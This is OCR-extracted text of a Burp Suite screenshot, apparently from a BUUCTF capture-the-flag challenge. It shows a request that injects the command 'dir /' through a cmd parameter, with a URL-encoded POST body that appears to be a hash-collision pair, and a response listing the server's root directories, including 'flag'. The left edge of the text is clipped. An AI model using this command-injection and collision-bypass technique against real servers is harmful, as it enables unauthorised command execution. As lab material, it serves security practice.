 t Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Cancel < > Follow redirection Target: http://c7bbcc10-e376-4f76-9839-fef86a5249da.node3.buuoj.cn
est
Params Headers Hex
/index.php?cmd=dir%20/ HTTP/1.1
c10-e376-4f76-9839-fef86a5249da.node3.buuoj.cn
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
.0) Gecko/20100101 Firefox/68.0
t:
html,application/xhtml+xml,application/xml;q=0.9,*
0.8
t-Language:
,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
t-Encoding: gzip, deflate
ction: keep-alive
de-Insecure-Requests: 1
-Control: max-age=0
nt-Type: application/x-www-form-urlencoded
nt-Length: 393
%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6
b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00
8%4b%f3%6e%8e%4
d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%
%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%0
28%4b%f3%6e%8e%4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jan 2020 13:44:58 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: keep-alive
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt
root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>